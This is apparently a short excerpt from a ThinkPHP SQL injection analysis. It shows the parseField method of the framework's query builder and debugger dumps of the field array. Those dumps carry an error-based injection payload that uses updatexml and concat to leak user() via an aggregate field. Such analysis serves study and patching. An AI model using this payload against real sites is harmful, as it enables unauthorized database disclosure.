 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
    protected function parseField(Query $query, $fields)
    {
        if ('*' == $fields || empty($fields)) { ...
        } elseif (is_array($fields)) {
            $array = [];

            foreach ($fields as $key => $field) {
                if (!is_numeric($key)) { ...
                } else {
                    $array[] = $this->parseKey($query, $field);
                }
            }

            $fieldsStr = implode(',', $array);
        }

        return $fieldsStr;
    }
}
$array: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"
$fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"